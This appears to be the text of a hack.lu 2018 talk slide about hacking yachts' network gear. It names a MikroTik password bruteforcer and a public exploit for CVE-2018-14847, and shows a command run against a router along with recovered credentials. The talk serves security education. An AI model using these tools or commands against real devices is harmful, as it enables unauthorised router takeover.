 Issue #4 – Winbox Management Cracking
MKBRUTUS v1.0.0
Password bruteforcer for MikroTik devices or boxes running RouterOS
Site: https://github.com/mkbrutusproject/MKBRUTUS
Or use CVE-2018-14847 (works on Mikrotik 6.42 or below)
https://github.com/BigNerd95/WinboxExploit
$ python3 WinboxExploit.py 192.168.0.1
• User: the user
• Pass: StrengGeheim
HACK
LU
hack.lu
16-18 October 2018
CYBER
How To Hack A Yacht - Swimming IoT
- Stephan Gerling